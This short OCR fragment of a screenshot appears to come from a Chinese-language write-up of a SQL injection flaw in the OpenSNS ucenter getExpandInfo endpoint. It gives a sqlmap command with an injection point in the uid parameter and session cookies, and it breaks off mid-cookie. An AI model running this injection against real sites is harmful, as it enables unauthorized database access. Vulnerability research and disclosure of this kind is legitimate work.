
#### 同类h注入点
### SQL注入(二)
需要注册一个账号并登录
sqlmap.py -u “http://localhost/index.php?
s=/ucenter/index/getExpandInfo&uid=1)*–+” –cookie
“PHPSESSID=hvvkoc2sef0l1kemdrvnknd2s7;
UM_distinctid=16bda55e991192-05e2b3083ccb28-
1368624a-144000-16bda55e992c7;
CNZZDATA1254932726=287816123-1562732483-
%7C1562738136;opensns_OX_LOGGED_USER=HYnkRzJ
xTkdgAdhKfVfkJ8n4kjemH%3DgWJU16IaiiFhglB7nm66fAxb